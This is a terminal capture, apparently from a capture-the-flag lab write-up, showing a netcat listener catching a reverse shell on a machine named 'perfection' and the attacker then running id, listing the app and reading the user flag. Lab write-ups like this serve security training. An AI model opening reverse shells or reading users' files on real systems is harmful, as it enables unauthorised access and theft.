 ❯ nc -lvnp 7001
listening on [any] 7001 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.253] 60324
bash: cannot set terminal process group (998): Inappropriate ioctl for device
bash: no job control in this shell
susan@perfection:~/ruby_app$ id
id
uid=1001(susan) gid=1001(susan) groups=1001(susan),27(sudo)
susan@perfection:~/ruby_app$ ls
ls
main.rb
public
views
susan@perfection:~/ruby_app$ cat /home/susan/user.txt
cat /home/susan/user.txt
susan@perfection:~/ruby_app$ cd /home